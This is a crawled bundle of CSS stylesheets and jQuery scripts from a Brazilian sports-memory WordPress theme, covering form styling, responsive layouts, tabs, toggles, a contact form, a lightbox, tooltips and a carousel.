.form-step header h1 { font-size: 20px;
margin-bottom: 20px;
color: #4E2F1E;
font-weight: bold;
line-height: 1.5;
background-image: url(images/barra_laranja.png);
background-position: bottom left;
background-repeat: no-repeat;
width: 960px;
height: 34px; }
.form-step header a.toggle { font-weight:bold; }
.form-step span.form-error { color:#D95929; text-shadow:none; }
.form-step p#submit-button { cursor:pointer; font-size:1.2em; font-weight:bold; }
.form-step p#submit-button:hover { text-decoration:underline; }
.form-step p#protocol-number { border:1px solid #4E2F1E; font-size:1.6em; font-weight:bold; margin:1em auto 0; padding:.5em 1em; text-align:center; width:150px; }
.form-step-content { margin-bottom: 50px;}
.form-step-content hr { height:1px; margin-bottom:1.5em; background:#c3b9aa; border:none; }
.step-status { width:28px; height:28px;}
.step-status.completo { background:transparent url(images/ok.png) no-repeat center; position: absolute; margin-left: 922px;}
.field-status { height:27px; }
.field-status.completo { background:transparent url(images/ok-peq.png) no-repeat right 0px; position:relative; position:relative;width: 30px; margin-left: auto;}
.field-status.invalido { background:transparent url(images/x.png) no-repeat right 0px; position:relative;width: 30px; margin-left: auto;}
.field-status.espera { background:transparent url(images/wait-peq.gif) no-repeat right 0px; position:relative;width: 30px; margin-left: auto;}
.field-error { color:red; font-size:.8em; line-height:1.5; text-shadow:none; }
.form-step-content .error { color:red; font-size:.8em; line-height:1.5; text-shadow:none; }

/* =Lista de inscritos
-------------------------------------------------------------- */

.sortable-table th.header { background-image:url(images/updown.gif); background-position:center right; background-repeat:no-repeat; border-right:1px solid #dad9c7; cursor:pointer; background-color: #D95929; } 
.sortable-table th.headerSortUp { background-color:#D9C6B6; background-image:url(images/desc.gif); } 
.sortable-table th.headerSortDown { background-color:#CFD7B6; background-image:url(images/asc.gif); } 


a.print { display:block; margin-bottom:18px; text-align:right; }
a.print img { margin-right:3px; }


#evaluation-area .tab-parecer .score { font-size:13px; }

#evaluation-area { bottom:0; clear:both; left:0; position:fixed; width:100%; box-shadow:0px 0px 4px #553507; } 
#evaluation-area { border-style:solid; border-width:1px 0; border-color:#553507; background-color:#dcba95; }
#evaluation-area.closed { height:5px; }

#evaluation-area div.score { float:left; clear:left; width:220px; margin-left:20px; border-right:1px solid rgba(85, 53, 7, 0.12); }
#evaluation-area div.comment { float:left; clear:right; left:240px; right:40px; position:absolute; width:auto; margin-left:10px; text-align:left; }


#evaluation-area div.comment label { display:block; margin:0 0 2px 0; padding:0; }
#evaluation-area div.comment textarea { width:100%; height:100px; }

#evaluation-area div.score-box { float:left; width:60px; line-height:60px; margin:5px; vertical-align:middle; text-align:center; }
#evaluation-area div.score-box label { display:block; width:60px; height:60px; font-size:1.2em; background-color:rgba(85, 53, 7, 0.2); border:2px solid transparent; cursor:pointer; overflow:hidden;}
#evaluation-area div.score-box label:hover { box-shadow:0px 0px 5px #553507; }
#evaluation-area div.checked label { border-color:#553517; font-weight:bold;}
#evaluation-area div.score-box input { display:none; }

#tab-remarks div.comment, #tab-budget div.comment { clear:both; width:90%; position:relative; left:20px; right:auto; position:16px; }

#evaluation-area h3 { text-align:left; font-size:0.8em; font-weight:bold; border-style:solid; border-width:0 0 1px; border-color:#553507; margin:0; padding:12px 0 12px 32px; cursor:pointer;}
#evaluation-area.minimized h3 { background-image:url("images/show.png"); }


#evaluation-tabs { float:left; clear:both; width:100%; margin:0; padding:0; height:200px; }
#evaluation-tabs #submit-button { font-size:14px; color:#553507; width:auto; margin:0; background-color:rgba(85, 53, 7, 0.2); cursor:pointer; border:none; padding:6px 9px; }
#evaluation-tabs #submit-button:hover { box-shadow:0px 0px 5px #553507; background-color:rgba(85, 53, 7, 0.4); }


/* jQuery tabs */
.ui-helper-reset { border:0; outline:0; line-height:1.3; text-decoration:none; font-size:100%; list-style:none; }
.ui-helper-clearfix:after { content:"."; display:block; height:0; clear:both; visibility:hidden; }

.ui-tabs { position:relative;}
.ui-tabs .ui-tabs-nav { margin:-35px 0 0 190px; padding:0; }
.ui-widget-header { border:1px solid transparent; }

.ui-tabs .ui-tabs-nav li { list-style:none; float:left; position:relative; top:1px; margin:0 3px 1px 0; border-bottom:0; padding:0; white-space:nowrap; background:url("images/background.jpg") repeat fixed center center transparent; border-width:1px 1px 0 1px; border-style:solid; border-color:#553507; border-radius:5px 5px 0px 0px;}

.ui-tabs .ui-tabs-nav li.ui-tabs-selected { margin-bottom:0; padding-bottom:1px; }
.ui-tabs .ui-tabs-nav li a { float:left; padding:5px 14px 9px; text-decoration:none; font-weight:normal; font-size:0.9em; height:17px; overflow:hidden; }
.ui-tabs .ui-tabs-nav li.ui-tabs-selected a { font-weight:bold; }
.ui-tabs .ui-tabs-nav li.finish-eval { margin:3px 0 0 30px; background:transparent none; border:none; }
.ui-tabs .ui-tabs-panel { display:block; float:left; clear:both; position:relative; width:100%; height:150px; border-width:0; padding:16px 0px; background:none; }
.ui-tabs .ui-tabs-hide { display:none; }


.textcenter { text-align:center; }

#main-section ul.error li,
#main-section ul.notice li,
#main-section ul.success li { list-style-type:none; }

/***************************************************/
/*** FIM dos estilos trazidos do historiasqf *******/
/***************************************************/

.rodape_famigerado{
	width:915px;
	height:180px;
	background: url(images/rodape-logos5.jpg);
	background-position:center;
	background-repeat:no-repeat;
	margin-left: 35px;
	margin-bottom: 35px;
}

.customGroupViewMEOB li{
	list-style: none;
	display: inline-table;
}
.customGroupViewMEOB li a img {
    float: left;	
	padding: 10px;
}


.video-youtube-responsive{
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-youtube-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}


--- FILE ---
content_type: text/css
request_url: https://memoriadoesporte.org.br/wp-content/themes/detube/responsive.css?ver=4.7.19
body_size: 9169
content:
/*
 * Responsive Design
 */

/*= Before Responsive
 *==================================================================*/

/*== Loop Actions */
.loop-actions .orderby-select{display:none;}

/*== Select Menu */
#main-nav .select-div{background:url(images/nav-sep.png) no-repeat left 0;display:none;}
#main-nav .select-wrap{overflow:hidden;
background-image: url(images/select-arrow.png);
background-repeat:no-repeat;
background-position:right center;
}
#main-nav select {height:auto; text-transform:none; display:block; margin:0 auto; 
-webkit-border-radius:0;
border-radius:0;
width:120%;
border:0;
font-size:13px;
font-weight:bold;
color: #4E2F1E;
padding:7px 5px 7px 10px;
-webkit-appearance: none; 
-moz-appearance: normal; 
appearance: normal;
-webkit-padding-end: 20px; 
-webkit-padding-start: 10px; 
-webkit-user-select: none;
-moz-user-select: none;
background-color:transparent;
background-color: rgba(0,0,0,0);
background-image: url(images/select-arrow.png);
background-repeat:no-repeat;
background-position:right center;
}
#main-nav select option {font-size:12px;color:#333;background:none;}
#main-nav select:active option{background:#FFF;}
.ie #main-nav select{color:#FFF;}
.ie #main-nav select option{background:none;color:#FFF;}
.ie #main-nav select:active option{background:none;color:#333;}
@media only screen and (max-width:959px) {
#main-nav .menu{display:none;}
#main-nav .select-div{display:block;}
#footer{display:none;}
.caixa_login2{display:none;}
}
/*== Tablet Portrait
 *==================================================================*/
@media only screen and (min-width:640px) and (max-width:959px) {

/*== Structure */
body{min-width:640px;}
.boxed-wrap #page{width:640px;}
#main{padding:20px 0;}
.wrap{width:620px}
#content, #sidebar{width:100%;}
#sidebar{
-moz-column-count: 2;
	-moz-column-gap: 20px;
	-webkit-column-count: 2;
	-webkit-column-gap: 20px;
	column-count: 2;
	column-gap: 20px;
}
#sidebar .widget{width:300px;float:left;}

/*== Header */
#top-search{display:none;}
.footer{display:none;}
/*== Featured */
.home-featured .nav{width:620px;height:188px;float:left;background:#333;position:relative;}
.home-featured .nav .carousel{width:620px;height:160px;border-bottom:1px solid #444;}
.home-featured .nav .carousel-clip{height:320px;width:630px;}
.home-featured .nav .carousel-list{width:624px;}
.home-featured .nav li{float:left;width:309px;margin-left:0;
border-left:1px solid #444;
border-right:1px solid #272727;
}
.home-featured .nav li .inner{margin:0;}
.home-featured .nav li.current{background:#222;width:310px;border-left:0;}
.home-featured .nav li.current .inner{
	border-left:4px solid #B70000;
	margin-left:0;
	padding-left:6px;
}

.home-featured .nav .carousel-prev, 
.home-featured .nav .carousel-next{position:absolute;bottom:0px;}
.home-featured .nav .carousel-prev{left:0;margin:0;width:309px;border-left:1px solid #444;}
.home-featured .nav .carousel-next{right:0;width:308px;}

.fcarousel-5 .carousel-clip{width:544px;}
.fcarousel-5 li {
margin: 5px 3px 20px 3px;
}
/*== Footbar
 *=================================*/
#footbar .widget-col-4{margin-right:0;}
#footbar .widget-col-5{width:100%;}
/* Fixed Youtube Video with JWPlayer*/
.video-wrap embed{height:349px !important;}
.footer{display:none;}
/* End @media 
 *================================================================== */}

/*== Mobile
 *==================================================================*/ 
@media only screen and (max-width:639px) {
.loop-actions .orderby{display:none;}
.loop-actions .orderby-select{display:block;float:left;height:21px;padding:2px;text-transform:none;}
.loop-actions .prefix{display:none;} 
/* Fixed Youtube Video with JWPlayer*/
.video-wrap embed{height:259px !important;}
} 
/*== Mobile Landscape
 *==================================================================*/
@media only screen and (min-width:480px) and (max-width:639px) {

/*== Structure
 *=================================*/
body{min-width:480px;}
.boxed-wrap #page{width:480px;}
#main{padding:20px 0;}
.wrap{width:460px}
#content, #sidebar{width:100%;}

/*== Header
 *=================================*/
#top-search{display:none;}
.footer{display:none;}
/*== Archive Content
 *=================================*/
 
.loop-actions .view .grid-small-link{display:none;}
	
 
.grid-small .nag,
.grid-medium .nag{margin: 0 -10px;}
.grid-small .item,
.grid-medium .item{width:220px;margin: 0 10px 20px;}
.grid-small .thumb,
.grid-medium .thumb{width:220px;height:124px;}
.grid-small .thumb img,
.grid-medium .thumb img{width:220px;}

.list-small .thumb {
	width:140px;
	height:78px;
}
.list-small .thumb img {
	width:140px;
}
.list-small .data {
	margin-left:158px
}
.list-small .author,
.list-small .suffix{display:none;}

.list-medium .thumb {
	width:220px;
	height:124px;
}
.list-medium .thumb img {
	width:220px;
}
.list-medium .data {
	margin-left:240px
}
.list-medium .author,
.list-medium .suffix{display:none;}
.list-medium .meta{float:left;}
.list-medium .stats{float:right;}
.list-medium .entry-summary{font-size:11px;}

.list-large .item{width:100%;}
.list-large .thumb{width:100%;height:258px;}

/*== Featured Content
 *=================================*/
.home-featured .stage, 
.home-featured .nav{width:100%;}
.home-featured .stage{margin-left:-2px;}
.home-featured .stage,
.home-featured .stage .carousel-list{height: 258px;}
.home-featured .stage .item,
.home-featured .stage .thumb {
width: 460px;
height: 258px;
}
.home-featured .stage .thumb img{width:460px;}

.home-featured .nav,
.home-featured .nav .carousel,
.home-featured .nav .carousel-clip,
.home-featured .nav .carousel-clip li{width:100%;margin-left:0;}
.home-featured .nav .carousel-clip li.current .inner{margin-left:0;padding-left:6px;}
.home-featured .nav .carousel-prev{width:229px;margin-left:0;}
.home-featured .nav .carousel-next{width:229px;}

/*== Footbar
 *=================================*/
#footbar .widget-col{}
#footbar .widget-col-3{margin-right:0;}
/* End @media ================================================================== */}

/*== Mobile Portrait
 *==================================================================*/
@media only screen and (max-width:479px) {

/*== Structure */
body{min-width:320px;}
.boxed-wrap #page{width:320px;}
#main{padding:20px 0;}
.wrap{width:300px}
#content, #sidebar{width:100%;}

/*== Header
 *=================================*/
#top-search{display:none;}
.footer{display:none;}
/*== Archive Content
 *=================================*/

.loop-actions .view .grid-small-link,  
.loop-actions .view .grid-medium-link, 
.loop-actions .view .list-large-link{display:none;}

.grid-small .item {
	width:140px;
	margin: 0 10px 20px;
}
.grid-small .thumb {
	width:140px;
	height:78px;
}
.grid-small .thumb img {
	width:140px;
}

.grid-medium .nag{margin: 0 -10px;}
.grid-medium .item{width:300px;margin: 0 10px 20px;}
.grid-medium .thumb{width:300px;height:168px;}
.grid-medium .thumb img{width:300px;}

.list-small .thumb {
	width:140px;
	height:78px;
}
.list-small .thumb img {
	width:140px;
}
.list-small .data {
	margin-left:158px
}
.list-small .meta, .list-small .stats{float:none;}
.list-small .stats > span{margin:0 10px 0 0 !important;}
.list-small .author,
.list-small .suffix,
.list-small .entry-summary{display:none;}

.list-medium .thumb {
	width:300px;
	height:168px;
	margin:0 0 10px;
}
.list-medium .thumb img {
	width:300px;
}
.list-medium .data {
	margin-left:0
}
.list-medium .author,
.list-medium .suffix{display:none;}
.list-medium .meta{float:left;}
.list-medium .stats{float:right;}
.list-medium .entry-summary{font-size:11px;}

.list-large .item{width:100%;}
.list-large .thumb{width:100%;height:168px;}
.list-large .meta, .list-large .stats{float:none;}
.list-large .stats > span{margin:0 10px 0 0 !important;}

/*== Featured Content
 *=================================*/
.home-featured .stage, 
.home-featured .nav{width:100%;}
.home-featured .stage{margin-left:-2px;}
.home-featured .stage,
.home-featured .stage .carousel-list{height: 168px;}
.home-featured .stage .item,
.home-featured .stage .thumb {
width: 300px;
height: 168px;
}
.home-featured .stage .thumb img{width:300px;}

/*== Single Content
 *=================================*/
h1.entry-title{margin:0 0 10px !important;}
#actions{float:none;margin:0;}

/*== Footbar
 *=================================*/
#footbar .widget-col-2,
#footbar .widget-col-4{margin-right:0;}

/*== Colophon
 *=================================*/
#colophon{text-align:center;}
#social-nav{float:none;overflow:hidden;text-align:center;margin:0 0 10px;}
#social-nav li {
margin: 0 8px 0 0;

}
#copyright, #credits {
font-size: 11px;
margin: 0;
display: block;
}
/* Fixed Youtube Video with JWPlayer*/
.video-wrap embed{height:169px !important;}
/* End @media ================================================================== */}

--- FILE ---
content_type: text/css
request_url: https://memoriadoesporte.org.br/wp-content/themes/detube/css/tabs.css
body_size: 1333
content:
/* Skeleton WP (http://demos.simplethemes.com/skeleton/) */
ul.tabs { display:block; margin:0; padding:0; }
ul.tabs li { display:block; float:left; height:30px; margin-bottom:0; padding:0; width:auto; }
ul.tabs li a { background:rgba(93,72,49,0.1); border:solid 1px rgba(93,72,49,0.3); border-width:1px 0 0 1px; color:#463625; display:block; font-size:1.2em; font-weight:bold; height:29px; line-height:30px; margin:0; padding:0px 20px; text-decoration:none; width:auto; }
ul.tabs li a.active { background:rgba(93,72,49,0.3); border-radius:4px 4px 0 0 !important; border-right-width:1px; height:30px; margin:0 -1px 0 0; padding-top:4px; position:relative; top:-4px; }
ul.tabs li:first-child a { border-radius:4px 0 0 0; }
ul.tabs li:last-child a { border-radius:0 4px 0 0; border-width:1px 1px 0 1px; }

ul.tabs-content { background:rgba(93,72,49,0.1); border-color:rgba(93,72,49,0.3); border-radius:0 6px 6px 6px; border-style:solid; border-width:1px; display:block; list-style:none; margin:0 0 2em 0; padding:1em; }
ul.tabs-content > li { display:none; }
ul.tabs-content > li.active { display:block; }
/* Clearfixing tabs for beautiful stacking */
ul.tabs:before, ul.tabs:after { content:'\0020'; display:block; height:0; overflow:hidden; visibility:hidden; width:0; }
ul.tabs:after { clear:both; }
ul.tabs { zoom:1; }

--- FILE ---
content_type: text/css
request_url: https://memoriadoesporte.org.br/wp-content/themes/detube/css/toggle.css
body_size: 1322
content:
/* Skeleton WP (http://demos.simplethemes.com/skeleton/) */
.toggle_container { background:rgba(93,72,49,0.1); border-color:rgba(93,72,49,0.3); border-style:solid; border-width:1px; margin-bottom:-1px; padding:10px; }

p.trigger { cursor:pointer; display:block; font-weight:bold; font-size:1.25em; line-height:175%; margin:0; padding: 8px 8px 8px 16px; }
p.trigger a { border:none !important; color:#463625 !important; text-decoration:none; }

/* Up Toggle State */
p.trigger { background:rgba(93,72,49,0.1); border-color:rgba(93,72,49,0.3); border-style:solid; border-width:1px 1px 0 1px; }

/* Hover Toggle State */
p.trigger:hover {background:rgba(93,72,49,0.3); }

/* Active Toggle State */
p.trigger.active { background:rgba(93,72,49,0.3); border-top:1px solid rgba(93,72,49,0.3); }

div.toggle-list.first.last p.trigger { border-radius:6px !important; }
div.toggle-list.first.last p.trigger.active { border-radius:6px 6px 0 0 !important; }

div.toggle-list.first p.trigger { border-radius:6px 6px 0 0; }
div.toggle-list.last { margin-bottom:2em; }
div.toggle-list.last p.trigger { border-radius:0 0 6px 6px; border-width:1px; }
div.toggle-list.last p.trigger.active { border-radius:0; border-width:1px; margin-bottom:-1px; }
div.toggle-list.last .toggle_container { border-radius:0 0 6px 6px; }

--- FILE ---
content_type: application/javascript
request_url: https://memoriadoesporte.org.br/wp-content/themes/detube/js/memorias.js?ver=4.7.19
body_size: 2354
content:
jQuery(document).ready(function(){

    jQuery('input[placeholder], textarea[placeholder]').placeholder();

	jQuery("img").parent('a').css({
		border: "none",
		display: "block"
	});

	jQuery('#video-list').find("a").click(function(){
		if(jQuery(document).data('open-video'))
			jQuery(document).data('open-video').removeClass('selected');
		
		jQuery(document).data('open-video', jQuery(this));
		
		jQuery(document).data('open-video').addClass('selected');

		jQuery.post(data.surl+'/ajax-video.php', {documentary: jQuery(this).attr('id')}, function(result){
			jQuery('article.current-documentary').html(result);
		});
		
		return false;
	});
	
	jQuery('#video-list').find("a:first").click();


    jQuery('#formcontato').validate({

        submitHandler: function(form) {
            jQuery('#contato-loader').show();
            jQuery('#formcontato .feedback').hide();
            jQuery.post(
                vars.ajaxurl, jQuery("#formcontato").serialize(),
                function(response) {
                    jQuery('#contato-loader').hide();
                    if (response.success) {
                        jQuery('#contato-success').fadeIn().delay(8000).fadeOut();
                        jQuery('#formcontato input[type=text], #formcontato textarea').each(function() {
                            jQuery(this).val('');
                        });
                        
                    } else {
                        jQuery('#contato-error').show();
                    }

                }
            );
            return false;
        },
        rules: {
            nome: 'required',
            email: {
                email: true,
                required: true
            },
            telefone: 'required',
            data_evento: 'required',
            local_evento: 'required',
            cidade: 'required',
            mensagem: 'required',
            
            
        },
        messages: {
            nome: {
                required: 'Digite seu nome'
            },
            email: {
                email: 'Digite um e-mail válido',
                required: 'Digite um e-mail válido'
            },
            mensagem: {
                required: 'Escreva uma mensagem'
            }
        }
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://memoriadoesporte.org.br/wp-content/themes/detube/js/congelado.js?ver=4.7.19
body_size: 12874
content:
(function($){
    
    $(document).ready(function(){
        hl.lightbox.init();
        hl.tip.init();
        hl.carrousel.init();
        
        // TEMPLATE WIDGETS - AJAX
        $('.template-widget-form').on('submit',function(){
            var div_id = $(this).data("div_id");
            $.post(vars.ajaxurl,$(this).serialize(),function (response){
                if(response){
                    $('.hl-lightbox-close').click();
                    $('#'+div_id).html(response);
                }
            })
            return false;
        });

        // TABS - Skeleton WP (http://demos.simplethemes.com/skeleton/)
        var tabs = $('ul.tabs');
        tabs.each(function(i) {
            //Get all tabs
            var tab = $(this).find('> li > a');
            $("ul.tabs li:first").addClass("active").fadeIn('fast'); //Activate first tab
            $("ul.tabs li:first a").addClass("active").fadeIn('fast'); //Activate first tab
            $("ul.tabs-content li:first").addClass("active").fadeIn('fast'); //Activate first tab
            
            tab.click(function(e) {
                
                //Get Location of tab's content
                var contentLocation = $(this).attr('href') + "Tab";
                
                //Let go if not a hashed one
                if(contentLocation.charAt(0)=="#") {
                
                    e.preventDefault();
                
                    //Make Tab Active
                    tab.removeClass('active');
                    $(this).addClass('active');
                    
                    //Show Tab Content & add active class
                    $(contentLocation).show().addClass('active').siblings().hide().removeClass('active');
                    
                } 
            });
        });

        // TOGGLE - Skeleton WP (http://demos.simplethemes.com/skeleton/)
        $(function(){ // run after page loads
            $(".toggle_container").hide(); 
            //Switch the "Open" and "Close" state per click then slide up/down (depending on open/close state)
            $("p.trigger").click(function(){
                $(this).toggleClass("active").next().slideToggle("normal");
                return false; //Prevent the browser jump to the link anchor
            });

            $('.toggle-list').each(function(){
                if(!$(this).prev().hasClass('toggle-list'))
                    $(this).addClass('first');
                
                if(!$(this).next().hasClass('toggle-list'))
                    $(this).addClass('last');

            });
        });
    });
    
    
    var hl = {
        /**
         * modo de usar: <tag class=".hltip" title="Title: Content text" >
         */
        tip:{
            init: function(){
                $(".hltip").on('mouseenter, mousemove',function(e){
                    var tip = $(this).data('tip');
                    var _left = e.clientX + $(document).scrollLeft() - 45;
                    var _top = $(this).offset().top ;
                    var _height = $(this).height();
                
                    if(!tip){
                        var content = $(this).attr('title');
                    
                        if(content.indexOf(':') > 0){
                            content = '<div class="hltip-title">'+(content.substr(0, content.indexOf(':')))+'</div>'+(content.substr(content.indexOf(':')+1));
                        }
                        tip = $('<div class="hltip-box"><div class="hltip-arrow-top"></div><div class="hltip-text">'+content+'</div><div class="hltip-arrow-bottom"></div></div><').hide();
                        tip.css({
                            position:'absolute', 
                            zIndex: 9999
                        });
                        $(document.body).append(tip);
                        tip.css('width', tip.width());
                        $(this).data('tip',tip);
                        $(this).attr('title','');
                    }
                    if(_left+tip.width() - $(document).scrollLeft() > $(window).width() - 11)
                        tip.css('left', $(window).width() - 11 - tip.width() + $(document).scrollLeft());
                    else if(_left - $(document).scrollLeft() < 6)
                        tip.css('left',$(document).scrollLeft()+6);
                    else
                        tip.css('left', _left);

                    var diff = e.clientX + $(document).scrollLeft() - parseInt(tip.css('left'));
                
                    if(diff < 1)
                        diff = 1;
                    else if (diff > parseInt(tip.outerWidth()) -11)
                        diff = parseInt(tip.outerWidth()) -11;
                
                    if($(window).height() + $(document).scrollTop() - 11 < _top + _height + tip.height()){
                        tip.find('.hltip-arrow-top').hide();
                        tip.find('.hltip-arrow-bottom').show();
                        tip.css('top', _top - tip.height() - 6);

                        tip.find('.hltip-arrow-bottom').css('margin-left',diff);
                    }else{
                        tip.find('.hltip-arrow-top').show();
                        tip.find('.hltip-arrow-bottom').hide();
                        tip.find('.hltip-arrow-top').css('margin-left',diff);
                        tip.css('top', _top + _height + 6);
                    }

                    if(!tip.is(':visible')){
                        tip.fadeIn('fast');
                    }
                });
            
                $(".hltip").on('mouseleave',function(e){
                    $(this).data('tip').fadeOut('fast');
                
                });
            }
        
        },
    
        lightbox: {
            close_button_label: 'x',
            darkbox_css: {
                opacity: .8
            },
            lightbox_css: {
                opacity: 1
            },
            darkbox: null,
            lightbox: null,
		
            init: function (){
                // cria o darkbox ( div que deixa o fundo escuro )
                if($('.hl-darkbox').length == 0){
                    $(document.body).append("<div class='hl-darkbox'></div>");
                    this.darkbox = $('.hl-darkbox');
                    this.darkbox.click(function(){
                        hl.lightbox.close();
                    });
                }
			
                $('.hl-lightbox').each(function(){
                    $(this).data('dialog', $(this).find('.hl-lightbox-dialog'));
				
                });
			
                $('.hl-lightbox-dialog').each(function(){
                    $(this).hide();
                    $(document.body).append(this);
				
                    $(this).find('.hl-lightbox-close').click(function(){
                        hl.lightbox.close();
                        return false;
                    });
                });
			
                $('.hl-lightbox').click(function(){
                    var dialog = $(this).data('dialog');
                    hl.lightbox.open(dialog);
                    return false;
                });
			
            },
		
            open: function(div){
                this.lightbox = div;
			
                var _width = parseInt(div.css('width'));
                var _height = parseInt(div.css('height'));
			
                var _left = (parseInt($(window).width()/2 - _width/2))+'px';
                var _top = (parseInt($(window).height()/2 - _height/2) + $(window).scrollTop())+'px'; 
			
                this.darkbox.css({
                    opacity: 0, 
                    position:'absolute', 
                    top:'0px', 
                    left:'0px', 
                    zIndex: '9998', 
                    width: '100%', 
                    height: $(document).height()+'px'
                }).show().animate(this.darkbox_css);
                div.css({
                    opacity: 0, 
                    position:'absolute', 
                    left: _left, 
                    top: _top, 
                    zIndex: '9999'
                }).show().animate(this.lightbox_css,'fast');
                $(document.body).css('overflow', 'hidden');
            },
		
            close: function(){
                this.darkbox.hide();
                this.lightbox.hide();
                $(document.body).css('overflow', 'auto');
            }
        },
    
    
        /**
         * MODO DE USAR:
         * <section class='hl-carrousel' <!-- data-scroll-num="2"--> >
         *      <div class='hl-wrapper'>
         *          <article></article>
         *          <article></article>
         *          .
         *          .
         *          .
         *      </div>
         *      <nav>
         *          <element class='hl-nav-left' />  <!-- qualquer elemento com a classe hl-nav-left -->
         *          <element class='hl-nav-right' />  <!-- qualquer elemento com a classe hl-nav-right -->
         *      </nav>
         * </section>
         * 
         * nota: os elementos com as classes hl-nav-rig
         */
        carrousel: {
            init: function(){
                $('.hl-carrousel').each(function(){
                    var $this = $(this);
                    var $wrapper = $(this).find('>.hl-wrapper');
                    $wrapper.append('<div class="hl-wrapped"></div>');
                    var $wrapped = $wrapper.find('>.hl-wrapped');
                    
                    var $articles = $wrapper.find('>article');
                    
                    var $left = $(this).find('>nav>.hl-nav-left');
                    var $right = $(this).find('>nav>.hl-nav-right');
                    
                    var wrapped_width = 0;
                    var cindex = 0;
                    
                    var aleft = [];
                    
                    var inc = $this.data('scroll-num') ? $this.data('scroll-num') : 1;
                    
                    $wrapper.css({overflow: 'hidden', position: 'relative', width: '100%'});
                    $wrapped.css({position: 'absolute', left: 0});
                    
                    $articles.each(function(){
                        $wrapped.append(this);
                        /*
                         * como os articles tem posição absoluta é preciso definir a altura 
                         * wrapper igual à altura do maior dos articles
                         */
                        if($wrapper.innerHeight() < $(this).outerHeight(true))
                            $wrapper.css('height',$(this).outerHeight(true));
                           
                           
                        aleft.push(wrapped_width);
                        wrapped_width += $(this).outerWidth(true);
                        
                        $wrapped.css('width',wrapped_width);
                    });
                    
                    
                    // achando o ultimo indece de scroll
                    var last_index = $articles.length;
                    var hw = 0;
                    for(var i = $articles.length - 1; i >= 0; i--){
                        hw += $($articles[i]).outerWidth(true);
                        if(hw < $wrapper.innerWidth())
                            last_index = i;
                    }
                    
                    
                    $right.click(function(){
                        if(cindex + inc >= last_index && cindex + 1 < last_index)
                            cindex = last_index-1;
                        else
                            cindex += inc;
                        
                        if(cindex >= last_index)
                            cindex = 0;
                        
                        $wrapped.animate({left: -aleft[cindex]});
                        
                    });
                    
                     $left.click(function(){
                        if(cindex - inc < 0 && cindex - 1 >= 0)
                            cindex = 0
                        else
                            cindex -= inc;
                        
                        if(cindex < 0)
                            cindex = last_index-1;
                        
                        $wrapped.animate({left: -aleft[cindex]});
                        
                    });
                    
                    
                });
            }
        }
    };
})(jQuery);